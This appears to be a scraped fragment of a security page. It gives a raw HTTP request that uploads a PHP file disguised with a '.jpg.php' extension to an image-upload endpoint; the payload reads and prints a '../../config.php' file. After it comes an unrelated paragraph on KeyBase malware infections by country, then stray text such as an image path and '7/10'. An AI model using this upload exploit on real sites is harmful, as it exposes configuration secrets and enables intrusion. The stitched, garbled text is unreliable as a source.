POST /image/upload.php HTTP/1.1
Host: $$VULNERABLE_HOST$$
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------34593197730004
Content-Length: 394

----------------------------34593197730004
Content-Disposition: form-data; name="file"; filename="NUBO_12_21_16_48_4.jpg.php"
Content-Type: application/octet-stream

<.?php $file = '../../config.php'; echo file_get_contents($file); ?.>

----------------------------34593197730004
Content-Disposition: form-data; name="submit"

Upload
----------------------------34593197730004--
Malware Distribution & Targets
KeyBase, seems to be used to infect devices in over 41 countries, namely: Bosnia and Herzegovina, India, Iran, Jordan, Philippines, Serbia, Thailand, United States of America, Viet Nam.
Its incidence becomes relevant when we talk about the Iran that owns 45% of the infected devices..
7/10